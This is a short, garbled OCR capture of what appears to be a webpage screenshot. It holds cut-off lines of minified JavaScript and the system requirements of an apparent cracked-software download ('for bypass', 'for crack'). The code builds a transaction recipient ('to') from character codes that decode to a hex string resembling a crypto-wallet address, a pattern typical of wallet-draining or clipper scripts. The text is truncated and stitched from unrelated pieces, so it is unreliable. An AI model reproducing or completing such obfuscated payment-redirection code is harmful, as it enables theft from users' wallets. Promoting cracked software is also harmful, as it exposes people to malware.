
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for crack